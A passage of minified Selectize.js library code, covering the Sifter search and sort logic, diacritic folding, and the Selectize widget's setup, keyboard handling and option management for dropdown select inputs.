e,i,o,s,r,a,l,p=this,c=!(t=p.prepareSearch(t,n)).query&&n.sort_empty||n.sort,u=function(t,e){return"$score"===t?e.score:getattr(p.items[e.id],t,n.nesting)},d=[];if(c)for(e=0,i=c.length;e<i;e++)!t.query&&"$score"===c[e].field||d.push(c[e]);if(t.query){for(l=!0,e=0,i=d.length;e<i;e++)if("$score"===d[e].field){l=!1;break}l&&d.unshift({field:"$score",direction:"desc"})}else for(e=0,i=d.length;e<i;e++)if("$score"===d[e].field){d.splice(e,1);break}for(a=[],e=0,i=d.length;e<i;e++)a.push("desc"===d[e].direction?-1:1);return(s=d.length)?1===s?(o=d[0].field,r=a[0],function(t,e){return r*cmp(u(o,t),u(o,e))}):function(t,e){for(var n,i=0;i<s;i++)if(n=d[i].field,n=a[i]*cmp(u(n,t),u(n,e)))return n;return 0}:null},Sifter.prototype.prepareSearch=function(t,e){var n,i,o;return"object"==typeof t?t:(n=(e=extend({},e)).fields,i=e.sort,o=e.sort_empty,n&&!is_array(n)&&(e.fields=[n]),i&&!is_array(i)&&(e.sort=[i]),o&&!is_array(o)&&(e.sort_empty=[o]),{options:e,query:String(t||"").toLowerCase(),tokens:this.tokenize(t,e.respect_word_boundaries),total:0,items:[]})},Sifter.prototype.search=function(t,n){var i,o,e=this,s=this.prepareSearch(t,n);return n=s.options,t=s.query,o=n.score||e.getScoreFunction(s),t.length?e.iterator(e.items,function(t,e){i=o(t),(!1===n.filter||0<i)&&s.items.push({score:i,id:e})}):e.iterator(e.items,function(t,e){s.items.push({score:1,id:e})}),(t=e.getSortFunction(s,n))&&s.items.sort(t),s.total=s.items.length,"number"==typeof n.limit&&(s.items=s.items.slice(0,n.limit)),s},function(t,e){return"number"==typeof t&&"number"==typeof e?e<t?1:t<e?-1:0:(t=asciifold(String(t||"")),(e=asciifold(String(e||"")))<t?1:t<e?-1:0)}),extend=function(t,e){for(var n,i,o=1,s=arguments.length;o<s;o++)if(i=arguments[o])for(n in i)i.hasOwnProperty(n)&&(t[n]=i[n]);return t},getattr=function(t,e,n){if(t&&e){if(!n)return t[e];for(var i=e.split(".");i.length&&(t=t[i.shift()]););return t}},trim=function(t){return(t+"").replace(/^\s+|\s+$|/g,"")},escape_regex=function(t){return(t+"").replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")},is_array=Array.isArray||"undefined"!=typeof $&&$.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},DIACRITICS={a:"[aḀḁĂăÂâǍǎȺⱥȦȧẠạÄäÀàÁáĀāÃãÅåąĄÃąĄ]",b:"[b␢βΒB฿𐌁ᛒ]",c:"[cĆćĈĉČčĊċC̄c̄ÇçḈḉȻȼƇƈɕᴄＣｃ]",d:"[dĎďḊḋḐḑḌḍḒḓḎḏĐđD̦d̦ƉɖƊɗƋƌᵭᶁᶑȡᴅＤｄð]",e:"[eÉéÈèÊêḘḙĚěĔĕẼẽḚḛẺẻĖėËëĒēȨȩĘęᶒɆɇȄȅẾếỀềỄễỂểḜḝḖḗḔḕȆȇẸẹỆệⱸᴇＥｅɘǝƏƐε]",f:"[fƑƒḞḟ]",g:"[gɢ₲ǤǥĜĝĞğĢģƓɠĠġ]",h:"[hĤĥĦħḨḩẖẖḤḥḢḣɦʰǶƕ]",i:"[iÍíÌìĬĭÎîǏǐÏïḮḯĨĩĮįĪīỈỉȈȉȊȋỊịḬḭƗɨɨ̆ᵻᶖİiIıɪＩｉ]",j:"[jȷĴĵɈɉʝɟʲ]",k:"[kƘƙꝀꝁḰḱǨǩḲḳḴḵκϰ₭]",l:"[lŁłĽľĻļĹĺḶḷḸḹḼḽḺḻĿŀȽƚⱠⱡⱢɫɬᶅɭȴʟＬｌ]",n:"[nŃńǸǹŇňÑñṄṅŅņṆṇṊṋṈṉN̈n̈ƝɲȠƞᵰᶇɳȵɴＮｎŊŋ]",o:"[oØøÖöÓóÒòÔôǑǒŐőŎŏȮȯỌọƟɵƠơỎỏŌōÕõǪǫȌȍՕօ]",p:"[pṔṕṖṗⱣᵽƤƥᵱ]",q:"[qꝖꝗʠɊɋꝘꝙq̃]",r:"[rŔŕɌɍŘřŖŗṘṙȐȑȒȓṚṛⱤɽ]",s:"[sŚśṠṡṢṣꞨꞩŜŝŠšŞşȘșS̈s̈]",t:"[tŤťṪṫŢţṬṭƮʈȚțṰṱṮṯƬƭ]",u:"[uŬŭɄʉỤụÜüÚúÙùÛûǓǔŰűŬŭƯưỦủŪūŨũŲųȔȕ∪]",v:"[vṼṽṾṿƲʋꝞꝟⱱʋ]",w:"[wẂẃẀẁŴŵẄẅẆẇẈẉ]",x:"[xẌẍẊẋχ]",y:"[yÝýỲỳŶŷŸÿỸỹẎẏỴỵɎɏƳƴ]",z:"[zŹźẐẑŽžŻżẒẓẔẕƵƶ]"},asciifold=function(){var t,e,n,i,o="",s={};for(n in DIACRITICS)if(DIACRITICS.hasOwnProperty(n))for(o+=i=DIACRITICS[n].substring(2,DIACRITICS[n].length-1),t=0,e=i.length;t<e;t++)s[i.charAt(t)]=n;var r=new RegExp("["+o+"]","g");return function(t){return t.replace(r,function(t){return s[t]}).toLowerCase()}}();function uaDetect(t,e){return navigator.userAgentData?t===navigator.userAgentData.platform:e.test(navigator.userAgent)}var IS_MAC=uaDetect("macOS",/Mac/),KEY_A=65,KEY_COMMA=188,KEY_RETURN=13,KEY_ESC=27,KEY_LEFT=37,KEY_UP=38,KEY_P=80,KEY_RIGHT=39,KEY_DOWN=40,KEY_N=78,KEY_BACKSPACE=8,KEY_DELETE=46,KEY_SHIFT=16,KEY_CMD=IS_MAC?91:17,KEY_CTRL=IS_MAC?18:17,KEY_TAB=9,TAG_SELECT=1,TAG_INPUT=2,SUPPORTS_VALIDITY_API=!uaDetect("Android",/android/i)&&!!document.createElement("input").validity,isset=function(t){return void 0!==t},hash_key=function(t){return null==t?null:"boolean"==typeof t?t?"1":"0":t+""},escape_html=function(t){return(t+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")},escape_replace=function(t){return(t+"").replace(/\$/g,"$$$$")},hook={before:function(t,e,n){var i=t[e];t[e]=function(){return n.apply(t,arguments),i.apply(t,arguments)}},after:function(e,t,n){var i=e[t];e[t]=function(){var t=i.apply(e,arguments);return n.apply(e,arguments),t}}},once=function(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}},debounce=function(n,i){var o;return function(){var t=this,e=arguments;window.clearTimeout(o),o=window.setTimeout(function(){n.apply(t,e)},i)}},debounce_events=function(e,n,t){var i,o=e.trigger,s={};for(i in e.trigger=function(){var t=arguments[0];if(-1===n.indexOf(t))return o.apply(e,arguments);s[t]=arguments},t.apply(e,[]),e.trigger=o,s)s.hasOwnProperty(i)&&o.apply(e,s[i])},watchChildEvent=function(n,t,e,i){n.on(t,e,function(t){for(var e=t.target;e&&e.parentNode!==n[0];)e=e.parentNode;return t.currentTarget=e,i.apply(this,[t])})},getInputSelection=function(t){var e,n,i={};return void 0===t?console.warn("WARN getInputSelection cannot locate input control"):"selectionStart"in t?(i.start=t.selectionStart,i.length=t.selectionEnd-i.start):document.selection&&(t.focus(),e=document.selection.createRange(),n=document.selection.createRange().text.length,e.moveStart("character",-t.value.length),i.start=e.text.length-n,i.length=n),i},transferStyles=function(t,e,n){var i,o,s={};if(n)for(i=0,o=n.length;i<o;i++)s[n[i]]=t.css(n[i]);else s=t.css();e.css(s)},measureString=function(t,e){return t?(Selectize.$testInput||(Selectize.$testInput=$("<span />").css({position:"absolute",width:"auto",padding:0,whiteSpace:"pre"}),$("<div />").css({position:"absolute",width:0,height:0,overflow:"hidden"}).append(Selectize.$testInput).appendTo("body")),Selectize.$testInput.text(t),transferStyles(e,Selectize.$testInput,["letterSpacing","fontSize","fontFamily","fontWeight","textTransform"]),Selectize.$testInput.width()):0},autoGrow=function(s){function t(t,e){var n,i,o;e=e||{},(t=t||window.event||{}).metaKey||t.altKey||!e.force&&!1===s.data("grow")||(e=s.val(),t.type&&"keydown"===t.type.toLowerCase()&&(n=48<=(i=t.keyCode)&&i<=57||65<=i&&i<=90||96<=i&&i<=111||186<=i&&i<=222||32===i,i===KEY_DELETE||i===KEY_BACKSPACE?(o=getInputSelection(s[0])).length?e=e.substring(0,o.start)+e.substring(o.start+o.length):i===KEY_BACKSPACE&&o.start?e=e.substring(0,o.start-1)+e.substring(o.start+1):i===KEY_DELETE&&void 0!==o.start&&(e=e.substring(0,o.start)+e.substring(o.start+1)):n&&(i=t.shiftKey,o=String.fromCharCode(t.keyCode),e+=o=i?o.toUpperCase():o.toLowerCase())),t=(n=s.attr("placeholder"))?measureString(n,s)+4:0,(i=Math.max(measureString(e,s),t)+4)===r)||(r=i,s.width(i),s.triggerHandler("resize"))}var r=null;s.on("keydown keyup update blur",t),t()},domToString=function(t){var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML},logError=function(t,e){e=e||{};console.error("Selectize: "+t),e.explanation&&(console.group&&console.group(),console.error(e.explanation),console.group)&&console.groupEnd()},isJSON=function(t){try{JSON.parse(str)}catch(t){return!1}return!0},Selectize=function(t,e){var n,i,o=this,s=t[0],r=(s.selectize=o,window.getComputedStyle&&window.getComputedStyle(s,null));if(r=(r?r.getPropertyValue("direction"):s.currentStyle&&s.currentStyle.direction)||t.parents("[dir]:first").attr("dir")||"",$.extend(o,{order:0,settings:e,$input:t,tabIndex:t.attr("tabindex")||"",tagType:"select"===s.tagName.toLowerCase()?TAG_SELECT:TAG_INPUT,rtl:/rtl/i.test(r),eventNS:".selectize"+ ++Selectize.count,highlightedValue:null,isBlurring:!1,isOpen:!1,isDisabled:!1,isRequired:t.is("[required]"),isInvalid:!1,isLocked:!1,isFocused:!1,isInputHidden:!1,isSetup:!1,isShiftDown:!1,isCmdDown:!1,isCtrlDown:!1,ignoreFocus:!1,ignoreBlur:!1,ignoreHover:!1,hasOptions:!1,currentResults:null,lastValue:"",lastValidValue:"",lastOpenTarget:!1,caretPos:0,loading:0,loadedSearches:{},isDropdownClosing:!1,$activeOption:null,$activeItems:[],optgroups:{},options:{},userOptions:{},items:[],renderCache:{},onSearchChange:null===e.loadThrottle?o.onSearchChange:debounce(o.onSearchChange,e.loadThrottle)}),o.sifter=new Sifter(this.options,{diacritics:e.diacritics}),o.settings.options){for(n=0,i=o.settings.options.length;n<i;n++)o.registerOption(o.settings.options[n]);delete o.settings.options}if(o.settings.optgroups){for(n=0,i=o.settings.optgroups.length;n<i;n++)o.registerOptionGroup(o.settings.optgroups[n]);delete o.settings.optgroups}o.settings.mode=o.settings.mode||(1===o.settings.maxItems?"single":"multi"),"boolean"!=typeof o.settings.hideSelected&&(o.settings.hideSelected="multi"===o.settings.mode),o.initializePlugins(o.settings.plugins),o.setupCallbacks(),o.setupTemplates(),o.setup()};MicroEvent.mixin(Selectize),MicroPlugin.mixin(Selectize),$.extend(Selectize.prototype,{setup:function(){var e=this,t=e.settings,n=e.eventNS,i=$(window),o=$(document),s=e.$input,r=e.settings.mode,a=s.attr("class")||"",l=$("<div>").addClass(t.wrapperClass).addClass(a+" selectize-control").addClass(r),p=$("<div>").addClass(t.inputClass+" selectize-input items").appendTo(l),c=$('<input type="select-one" autocomplete="new-password" autofill="no" />').appendTo(p).attr("tabindex",s.is(":disabled")?"-1":e.tabIndex),u=$(t.dropdownParent||l),r=$("<div>").addClass(t.dropdownClass).addClass(r+" selectize-dropdown").hide().appendTo(u),u=$("<div>").addClass(t.dropdownContentClass+" selectize-dropdown-content").attr("tabindex","-1").appendTo(r),d=((d=s.attr("id"))&&(c.attr("id",d+"-selectized"),$("label[for='"+d+"']").attr("for",d+"-selectized")),e.settings.copyClassesToDropdown&&r.addClass(a),l.css({width:s[0].style.width}),e.plugins.names.length&&(d="plugin-"+e.plugins.names.join(" plugin-"),l.addClass(d),r.addClass(d)),(null===t.maxItems||1<t.maxItems)&&e.tagType===TAG_SELECT&&s.attr("multiple","multiple"),e.settings.placeholder&&c.attr("placeholder",t.placeholder),e.settings.search||(c.attr("readonly",!0),c.attr("inputmode","none"),p.css("cursor","pointer")),!e.settings.splitOn&&e.settings.delimiter&&(a=e.settings.delimiter.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"),e.settings.splitOn=new RegExp("\\s*"+a+"+\\s*")),s.attr("autocorrect")&&c.attr("autocorrect",s.attr("autocorrect")),s.attr("autocapitalize")&&c.attr("autocapitalize",s.attr("autocapitalize")),s.is("input")&&(c[0].type=s[0].type),e.$wrapper=l,e.$control=p,e.$control_input=c,e.$dropdown=r,e.$dropdown_content=u,r.on("mouseenter mousedown mouseup click","[data-disabled]>[data-selectable]",function(t){t.stopImmediatePropagation()}),r.on("mouseenter","[data-selectable]",function(){return e.onOptionHover.apply(e,arguments)}),r.on("mouseup click","[data-selectable]",function(){return e.onOptionSelect.apply(e,arguments)}),watchChildEvent(p,"mouseup","*:not(input)",function(){return e.onItemSelect.apply(e,arguments)}),autoGrow(c),p.on({mousedown:function(){return e.onMouseDown.apply(e,arguments)},click:function(){return e.onClick.apply(e,arguments)}}),c.on({mousedown:function(t){""===e.$control_input.val()&&!e.settings.openOnFocus||t.stopPropagation()},keydown:function(){return e.onKeyDown.apply(e,arguments)},keypress:function(){return e.onKeyPress.apply(e,arguments)},input:function(){return e.onInput.apply(e,arguments)},resize:function(){e.positionDropdown.apply(e,[])},focus:function(){return e.ignoreBlur=!1,e.onFocus.apply(e,arguments)},paste:function(){return e.onPaste.apply(e,arguments)}}),o.on("keydown"+n,function(t){e.isCmdDown=t[IS_MAC?"metaKey":"ctrlKey"],e.isCtrlDown=t[IS_MAC?"altKey":"ctrlKey"],e.isShiftDown=t.shiftKey}),o.on("keyup"+n,function(t){t.keyCode===KEY_CTRL&&(e.isCtrlDown=!1),t.keyCode===KEY_SHIFT&&(e.isShiftDown=!1),t.keyCode===KEY_CMD&&(e.isCmdDown=!1)}),o.on("mousedown"+n,function(t){if(e.isFocused){if(t.target===e.$dropdown[0]||t.target.parentNode===e.$dropdown[0])return!1;e.$dropdown.has(t.target).length||t.target===e.$control[0]||e.blur(t.target)}}),i.on(["scroll"+n,"resize"+n].join(" "),function(){e.isOpen&&e.positionDropdown.apply(e,arguments)}),i.on("mousemove"+n,function(){e.ignoreHover=e.settings.ignoreHover}),$("<div></div>")),a=s.children().detach();s.replaceWith(d),d.replaceWith(s),this.revertSettings={$children:a,tabindex:s.attr("tabindex")},s.attr("tabindex",-1).hide().after(e.$wrapper),Array.isArray(t.items)&&(e.lastValidValue=t.items,e.setValue(t.items),delete t.items),SUPPORTS_VALIDITY_API&&s.on("invalid"+n,function(t){t.preventDefault(),e.isInvalid=!0,e.refreshState()}),e.updateOriginalInput(),e.refreshItems(),e.refreshState(),e.updatePlaceholder(),e.isSetup=!0,s.is(":disabled")&&e.disable(),e.on("change",this.onChange),s.data("selectize",e),s.addClass("selectized"),e.trigger("initialize"),!0===t.preload&&e.onSearchChange("")},setupTemplates:function(){var t=this,i=t.settings.labelField,o=t.settings.valueField,n=t.settings.optgroupLabelField;t.settings.render=$.extend({},{optgroup:function(t){return'<div class="optgroup">'+t.html+"</div>"},optgroup_header:function(t,e){return'<div class="optgroup-header">'+e(t[n])+"</div>"},option:function(t,e){var n=t.classes?" "+t.classes:"";return n+=""===t[o]?" selectize-dropdown-emptyoptionlabel":"","<div"+(t.styles?' style="'+t.styles+'"':"")+' class="option'+n+'">'+e(t[i])+"</div>"},item:function(t,e){return'<div class="item">'+e(t[i])+"</div>"},option_create:function(t,e){return'<div class="create">Add <strong>'+e(t.input)+"</strong>&#x2026;</div>"}},t.settings.render)},setupCallbacks:function(){var t,e,n={initialize:"onInitialize",change:"onChange",item_add:"onItemAdd",item_remove:"onItemRemove",clear:"onClear",option_add:"onOptionAdd",option_remove:"onOptionRemove",option_clear:"onOptionClear",optgroup_add:"onOptionGroupAdd",optgroup_remove:"onOptionGroupRemove",optgroup_clear:"onOptionGroupClear",dropdown_open:"onDropdownOpen",dropdown_close:"onDropdownClose",type:"onType",load:"onLoad",focus:"onFocus",blur:"onBlur",dropdown_item_activate:"onDropdownItemActivate",dropdown_item_deactivate:"onDropdownItemDeactivate"};for(t in n)n.hasOwnProperty(t)&&(e=this.settings[n[t]])&&this.on(t,e)},onClick:function(t){this.isDropdownClosing||this.isFocused&&this.isOpen||(this.focus(),t.preventDefault())},onMouseDown:function(t){var e=this,n=t.isDefaultPrevented();$(t.target);if(e.isFocused||n||window.setTimeout(function(){e.focus()},0),t.target!==e.$control_input[0]||""===e.$control_input.val())return"single"===e.settings.mode?e.isOpen?e.close():e.open():(n||e.setActiveItem(null),e.settings.openOnFocus||(e.isOpen&&t.target===e.lastOpenTarget?(e.close(),e.lastOpenTarget=!1):(e.isOpen||(e.refreshOptions(),e.open()),e.lastOpenTarget=t.target))),!1},onChange:function(){""!==this.getValue()&&(this.lastValidValue=this.getValue()),this.$input.trigger("input"),this.$input.trigger("change")},onPaste:function(t){var o=this;o.isFull()||o.isInputHidden||o.isLocked?t.preventDefault():o.settings.splitOn&&setTimeout(function(){var t=o.$control_input.val();if(t.match(o.settings.splitOn))for(var e=t.trim().split(o.settings.splitOn),n=0,i=e.length;n<i;n++)o.createItem(e[n])},0)},onKeyPress:function(t){var e;return this.isLocked?t&&t.preventDefault():(e=String.fromCharCode(t.keyCode||t.which),this.settings.create&&"multi"===this.settings.mode&&e===this.settings.delimiter?(this.createItem(),t.preventDefault(),!1):void 0)},onKeyDown:function(t){t.target,this.$control_input[0];var e,n=this;if(n.isLocked)t.keyCode!==KEY_TAB&&t.preventDefault();else{switch(t.keyCode){case KEY_A:if(n.isCmdDown)return void n.selectAll();break;case KEY_ESC:return void(n.isOpen&&(t.preventDefault(),t.stopPropagation(),n.close()));case KEY_N:if(!t.ctrlKey||t.altKey)break;case KEY_DOWN:return!n.isOpen&&n.hasOptions?n.open():n.$activeOption&&(n.ignoreHover=!0,(e=n.getAdjacentOption(n.$activeOption,1)).length)&&n.setActiveOption(e,!0,!0),void t.preventDefault();case KEY_P:if(!t.ctrlKey||t.altKey)break;case KEY_UP:return n.$activeOption&&(n.ignoreHover=!0,(e=n.getAdjacentOption(n.$activeOption,-1)).length)&&n.setActiveOption(e,!0,!0),void t.preventDefault();case KEY_RETURN:return void(n.isOpen&&n.$activeOption&&(n.onOptionSelect({currentTarget:n.$activeOption}),t.preventDefault()));case KEY_LEFT:return void n.advanceSelection(-1,t);case KEY_RIGHT:return void n.advanceSelection(1,t);case KEY_TAB:return n.settings.selectOnTab&&n.isOpen&&n.$activeOption&&(n.onOptionSelect({currentTarget:n.$activeOption}),n.isFull()||t.preventDefault()),void(n.settings.create&&n.createItem()&&n.settings.showAddOptionOnCreate&&t.preventDefault());case KEY_BACKSPACE:case KEY_DELETE:return void n.deleteSelection(t)}!n.isFull()&&!n.isInputHidden||(IS_MAC?t.metaKey:t.ctrlKey)||t.preventDefault()}},onInput:function(t){var e=this,n=e.$control_input.val()||"";e.lastValue!==n&&(e.lastValue=n,e.onSearchChange(n),e.refreshOptions(),e.trigger("type",n))},onSearchChange:function(e){var n=this,i=n.settings.load;i&&!n.loadedSearches.hasOwnProperty(e)&&(n.loadedSearches[e]=!0,n.load(function(t){i.apply(n,[e,t])}))},onFocus:function(t){var e=this,n=e.isFocused;if(e.isDisabled)return e.blur(),t&&t.preventDefault(),!1;e.ignoreFocus||(e.isFocused=!0,"focus"===e.settings.preload&&e.onSearchChange(""),n||e.trigger("focus"),e.$activeItems.length||(e.showInput(),e.setActiveItem(null),e.refreshOptions(!!e.settings.openOnFocus)),e.refreshState())},onBlur:function(t,e){var n,i=this;i.isFocused&&(i.isFocused=!1,i.ignoreFocus||(n=function(){i.close(),i.setTextboxValue(""),i.setActiveItem(null),i.setActiveOption(null),i.setCaret(i.items.length),i.refreshState(),e&&e.focus&&e.focus(),i.isBlurring=!1,i.ignoreFocus=!1,i.trigger("blur")},i.isBlurring=!0,i.ignoreFocus=!0,i.settings.create&&i.settings.createOnBlur?i.createItem(null,!1,n):n()))},onOptionHover:function(t){this.ignoreHover||this.setActiveOption(t.currentTarget,!1)},onOptionSelect:function(t){var e,n=this;t.preventDefault&&(t.preventDefault(),t.stopPropagation()),(e=$(t.currentTarget)).hasClass("create")?n.createItem(null,function(){n.settings.closeAfterSelect&&n.close()}):void 0!==(e=e.attr("data-value"))&&(n.lastQuery=null,n.setTextboxValue(""),n.addItem(e),n.settings.closeAfterSelect?n.close():!n.settings.hideSelected&&t.type&&/mouse/.test(t.type)&&n.setActiveOption(n.getOption(e)))},onItemSelect:function(t){this.isLocked||"multi"===this.settings.mode&&(t.preventDefault(),this.setActiveItem(t.currentTarget,t))},load:function(t){var e=this,n=e.$wrapper.addClass(e.settings.loadingClass);e.loading++,t.apply(e,[function(t){e.loading=Math.max(e.loading-1,0),t&&t.length&&(e.addOption(t),e.refreshOptions(e.isFocused&&!e.isInputHidden)),e.loading||n.removeClass(e.settings.loadingClass),e.trigger("load",t)}])},getTextboxValue:function(){return this.$control_input.val()},setTextboxValue:function(t){var e=this.$control_input;e.val()!==t&&(e.val(t).triggerHandler("update"),this.lastValue=t)},getValue:function(){return this.tagType===TAG_SELECT&&this.$input.attr("multiple")?this.items:this.items.join(this.settings.delimiter)},setValue:function(t,e){(Array.isArray(t)?t:[t]).join("")!==this.items.join("")&&debounce_events(this,e?[]:["change"],function(){this.clear(e),this.addItems(t,e)})},setMaxItems:function(t){this.settings.maxItems=t=0===t?null:t,this.settings.mode=this.settings.mode||(1===this.settings.maxItems?"single":"multi"),this.refreshState()},setActiveItem:function(t,e){var n,i,o,s,r,a,l=this;if("single"!==l.settings.mode)if((t=$(t)).length){if("mousedown"===(n=e&&e.type.toLowerCase())&&l.isShiftDown&&l.$activeItems.length){for(a=l.$control.children(".active:last"),a=Array.prototype.indexOf.apply(l.$control[0].childNodes,[a[0]]),(o=Array.prototype.indexOf.apply(l.$control[0].childNodes,[t[0]]))<a&&(r=a,a=o,o=r),i=a;i<=o;i++)s=l.$control[0].childNodes[i],-1===l.$activeItems.indexOf(s)&&($(s).addClass("active"),l.$activeItems.push(s));e.preventDefault()}else"mousedown"===n&&l.isCtrlDown||"keydown"===n&&this.isShiftDown?t.hasClass("active")?(r=l.$activeItems.indexOf(t[0]),l.$activeItems.splice(r,1),t.removeClass("active")):l.$activeItems.push(t.addClass("active")[0]):($(l.$activeItems).removeClass("active"),l.$activeItems=[t.addClass("active")[0]]);l.hideInput(),this.isFocused||l.focus()}else $(l.$activeItems).removeClass("active"),l.$activeItems=[],l.isFocused&&l.showInput()},setActiveOption:function(t,e,n){var i,o,s,r,a=this;a.$activeOption&&(a.$activeOption.removeClass("active"),a.trigger("dropdown_item_deactivate",a.$activeOption.attr("data-value"))),a.$activeOption=null,(t=$(t)).length&&(a.$activeOption=t.addClass("active"),a.isOpen&&a.trigger("dropdown_item_activate",a.$activeOption.attr("data-value")),!e&&isset(e)||(t=a.$dropdown_content.height(),i=a.$activeOption.outerHeight(!0),e=a.$dropdown_content.scrollTop()||0,r=(s=o=a.$activeOption.offset().top-a.$dropdown_content.offset().top+e)-t+i,t+e<o+i?a.$dropdown_content.stop().animate({scrollTop:r},n?a.settings.scrollDuration:0):o<e&&a.$dropdown_content.stop().animate({scrollTop:s},n?a.settings.scrollDuration:0)))},selectAll:function(){var t=this;"single"!==t.settings.mode&&(t.$activeItems=Array.prototype.slice.apply(t.$control.children(":not(input)").addClass("active")),t.$activeItems.length&&(t.hideInput(),t.close()),t.focus())},hideInput:function(){this.setTextboxValue(""),this.$control_input.css({opacity:0,position:"absolute",left:this.rtl?1e4:0}),this.isInputHidden=!0},showInput:function(){this.$control_input.css({opacity:1,position:"relative",left:0}),this.isInputHidden=!1},focus:function(){var t=this;return t.isDisabled||(t.ignoreFocus=!0,t.$control_input[0].focus(),window.setTimeout(function(){t.ignoreFocus=!1,t.onFocus()},0)),t},blur:function(t){return this.$control_input[0].blur(),this.onBlur(null,t),this},getScoreFunction:function(t){return this.sifter.getScoreFunction(t,this.getSearchOptions())},getSearchOptions:function(){var t=this.settings,e=t.sortField;return{fields:t.searchField,conjunction:t.searchConjunction,sort:e="string"==typeof e?[{field:e}]:e,nesting:t.nesting,filter:t.filter,respect_word_boundaries:t.respect_word_boundaries}},search:function(t){var e,n,i,o=this,s=o.settings,r=this.getSearchOptions();if(s.score&&"function"!=typeof(i=o.settings.score.apply(this,[t])))throw new Error('Selectize "score" setting must be a function that returns a function');if(t!==o.lastQuery?(s.normalize&&(t=t.normalize("NFD").replace(/[\u0300-\u036f]/g,"")),o.lastQuery=t,n=o.sifter.search(t,$.extend(r,{score:i})),o.currentResults=n):n=$.extend(!0,{},o.currentResults),s.hideSelected)for(e=n.items.length-1;0<=e;e--)-1!==o.items.indexOf(hash_key(n.items[e].id))&&n.items.splice(e,1);return n},refreshOptions:function(t){void 0===t&&(t=!0);var e,n,i,o,s,r,a,l,p,c,u,d,h,g=this,f=g.$control_input.val().trim(),v=g.search(f),m=g.$dropdown_content,y=g.$activeOption&&hash_key(g.$activeOption.attr("data-value")),w=v.items.length;for("number"==typeof g.settings.maxOptions&&(w=Math.min(w,g.settings.maxOptions)),o={},s=[],e=0;e<w;e++)for(r=g.options[v.items[e].id],a=g.render("option",r),O=r[g.settings.optgroupField]||"",n=0,i=(l=Array.isArray(O)?O:[O])&&l.length;n<i;n++){var C,O=l[n];g.optgroups.hasOwnProperty(O)||"function"!=typeof g.settings.optionGroupRegister||(C=g.settings.optionGroupRegister.apply(g,[O]))&&g.registerOptionGroup(C),g.optgroups.hasOwnProperty(O)||(O=""),o.hasOwnProperty(O)||(o[O]=document.createDocumentFragment(),s.push(O)),o[O].appendChild(a)}for(this.settings.lockOptgroupOrder&&s.sort(function(t,e){return(g.optgroups[t]&&g.optgroups[t].$order||0)-(g.optgroups[e]&&g.optgroups[e].$order||0)}),p=document.createDocumentFragment(),e=0,w=s.length;e<w;e++)g.optgroups.hasOwnProperty(O=s[e])&&o[O].childNodes.length?((c=document.createDocumentFragment()).appendChild(g.render("optgroup_header",g.optgroups[O])),c.appendChild(o[O]),p.appendChild(g.render("optgroup",$.extend({},g.optgroups[O],{html:domToString(c),dom:c})))):p.appendChild(o[O]);if(m.html(p),g.settings.highlight&&(m.removeHighlight(),v.query.length)&&v.tokens.length)for(e=0,w=v.tokens.length;e<w;e++)highlight(m,v.tokens[e].regex);if(!g.settings.hideSelected)for(g.$dropdown.find(".selected").removeClass("selected"),e=0,w=g.items.length;e<w;e++)g.getOption(g.items[e]).addClass("selected");"auto"!==g.settings.dropdownSize.sizeType&&g.isOpen&&g.setupDropdownHeight(),(u=g.canCreate(f))&&g.settings.showAddOptionOnCreate&&(m.prepend(g.render("option_create",{input:f})),h=$(m[0].childNodes[0])),g.hasOptions=0<v.items.length||u&&g.settings.showAddOptionOnCreate||g.settings.setFirstOptionActive,g.hasOptions?(0<v.items.length?(f=y&&g.getOption(y),""!==v.query&&g.settings.setFirstOptionActive?d=m.find("[data-selectable]:first"):""!==v.query&&f&&f.length?d=f:"single"===g.settings.mode&&g.items.length&&(d=g.getOption(g.items[0])),d&&d.length||(d=h&&!g.settings.addPrecedence?g.getAdjacentOption(h,1):m.find("[data-selectable]:first"))):d=h,g.setActiveOption(d),t&&!g.isOpen&&g.open()):(g.setActiveOption(null),t&&g.isOpen&&g.close())},addOption:function(t){var e,n,i,o=this;if(Array.isArray(t))for(e=0,n=t.length;e<n;e++)o.addOption(t[e]);else(i=o.registerOption(t))&&(o.userOptions[i]=!0,o.lastQuery=null,o.trigger("option_add",i,t))},registerOption:function(t){var e=hash_key(t[this.settings.valueField]);return null!=e&&!this.options.hasOwnProperty(e)&&(t.$order=t.$order||++this.order,this.options[e]=t,e)},registerOptionGroup:function(t){var e=hash_key(t[this.settings.optgroupValueField]);return!!e&&(t.$order=t.$order||++this.order,this.optgroups[e]=t,e)},addOptionGroup:function(t,e){e[this.settings.optgroupValueField]=t,(t=this.registerOptionGroup(e))&&this.trigger("optgroup_add",t,e)},removeOptionGroup:function(t){this.optgroups.hasOwnProperty(t)&&(delete this.optgroups[t],this.renderCache={},this.trigger("optgroup_remove",t))},clearOptionGroups:function(){this.optgroups={},this.renderCache={},this.trigger("optgroup_clear")},updateOption:function(t,e){var n,i,o,s=this;if(t=hash_key(t),n=hash_key(e[s.settings.valueField]),null!==t&&s.options.hasOwnProperty(t)){if("string"!=typeof n)throw new Error("Value must be set in option data");o=s.options[t].$order,n!==t&&(delete s.options[t],-1!==(i=s.items.indexOf(t)))&&s.items.splice(i,1,n),e.$order=e.$order||o,s.options[n]=e,i=s.renderCache.item,o=s.renderCache.option,i&&(delete i[t],delete i[n]),o&&(delete o[t],delete o[n]),-1!==s.items.indexOf(n)&&(i=s.getItem(t),o=$(s.render("item",e)),i.hasClass("active")&&o.addClass("active"),i.replaceWith(o)),s.lastQuery=null,s.isOpen&&s.refreshOptions(!1)}},removeOption:function(t,e){var n=this,i=(t=hash_key(t),n.renderCache.item),o=n.renderCache.option;i&&delete i[t],o&&delete o[t],delete n.userOptions[t],delete n.options[t],n.lastQuery=null,n.trigger("option_remove",t),n.removeItem(t,e)},clearOptions:function(t){var n=this,i=(n.loadedSearches={},n.userOptions={},n.renderCache={},n.options);$.each(n.options,function(t,e){-1==n.items.indexOf(t)&&delete i[t]}),n.options=n.sifter.items=i,n.lastQuery=null,n.trigger("option_clear"),n.clear(t)},getOption:function(t){return this.getElementWithValue(t,this.$dropdown_content.find("[data-selectable]"))},getFirstOption:function(){var t=this.$dropdown.find("[data-selectable]");return 0<t.length?t.eq(0):$()},getAdjacentOption:function(t,e){var 